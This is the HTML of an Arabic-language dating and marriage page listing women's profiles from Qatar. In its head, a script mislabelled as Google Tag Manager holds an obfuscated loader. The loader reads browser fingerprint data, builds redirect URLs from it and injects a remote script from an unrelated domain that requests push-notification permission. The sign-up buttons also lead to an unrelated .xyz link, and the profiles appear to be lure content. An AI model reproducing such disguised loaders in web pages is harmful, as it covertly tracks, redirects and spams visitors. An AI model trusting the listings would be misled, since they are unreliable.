

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/qatar/
body_size: 4395
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من قطر مجانا | موقع ويكي زواج</title>
<meta name="og:title" content="بنات للزواج و التعارف من قطر مجانا | موقع ويكي زواج">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/547f3e6jmq/1aujhbea1.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/qatar/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من قطر يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من قطر يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من قطر يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/547f3e6jmq/1aujhbea1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من قطر مجانا | موقع ويكي زواج">
<meta name="twitter:description" content="بنات من قطر يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/547f3e6jmq/1aujhbea1.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/qatar/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من قطر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51582.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5pk0oel/52902nr.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51582.html">سها</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الدوحة‎/">الدوحة‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51582.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51261.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/60n3nbge7/7ve191jile.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51261.html">بسمة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الريان/">الريان</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51261.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50575.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2bkm3n2f3/2nlc7q0ov5.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50575.html">أميمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الدوحة‎/">الدوحة‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50575.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50484.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/35rvj0ukq/22p12v07t1.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50484.html">فاطمة</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/أم-صلال/">أم صلال</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50484.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50231.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/cdvgpjbf9/bssmps4s9.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50231.html">شيماء</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الخور‎/">الخور‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50231.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49913.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2i3f5g1bf/76bs3io4f.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49913.html">أحلام</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الخور‎/">الخور‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49913.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49818.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8ihvquscrq/14ur6et0cs5.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49818.html">فاطمة</a></li>
<li><span>43 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الدوحة‎/">الدوحة‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49818.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49603.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2ir8j2u3l/23lhei3ou59.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49603.html">نزهة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الخور‎/">الخور‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49603.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49546.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1lr45t81c8/1lekndjaso.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49546.html">دنيا</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/أم-صلال/">أم صلال</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49546.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49438.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1duhq3gg/1gofouj8.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49438.html">فدوى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الريان/">الريان</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49438.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49008.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/21scm09o0/1imdfdo2.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49008.html">هبة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/أم-صلال/">أم صلال</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49008.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48938.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1sqp4409/291fbag05.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48938.html">نجوى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الريان/">الريان</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48938.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48904.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d1up299h/b4sqh9h.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48904.html">فاطمة</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/أم-صلال/">أم صلال</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48904.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48387.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/f729pq0avv/2cd0it9ql.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48387.html">غيتة</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الريان/">الريان</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48387.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48312.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bp5uie7k/2asbk6u7n.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48312.html">نور</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الوكرة/">الوكرة</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48312.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48071.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/iulumb2nv/bqjn992ns.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48071.html">سارة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الخور‎/">الخور‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48071.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47880.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/218bilrtpb/2291l7kdr5.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47880.html">سناء</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الخور‎/">الخور‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47880.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47365.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/547f3e6jmq/1aujhbea1.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47365.html">رباب</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/أم-صلال/">أم صلال</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47365.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46184.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7772qof5/5b2aqsiqv.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46184.html">يسرى</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/أم-صلال/">أم صلال</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46184.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45176.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8hm02c1rec/18ddlg6ft.jpg" alt="بنات للحب و الواج من قطر" title="بنات للحب و الواج من قطر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45176.html">ابتسام</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/qatar/الخور‎/">الخور‎</a> - <a href="https://wikizawaj.com/marriage/qatar/">قطر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45176.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة قطر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/qatar/الريان/" class="tag-link">بنات الريان على الواتساب</a>
<a href="https://wikizawaj.com/marriage/qatar/الخور‎/" class="tag-link">بنات الخور‎</a>
<a href="https://wikizawaj.com/marriage/qatar/أم-صلال/" class="tag-link">بنات أم صلال</a>
<a href="https://wikizawaj.com/marriage/qatar/الوكرة/" class="tag-link">بنات الوكرة على الواتساب</a>
<a href="https://wikizawaj.com/marriage/qatar/الدوحة‎/" class="tag-link">بنات ونساء الدوحة‎ للتعارف مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=qatar', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
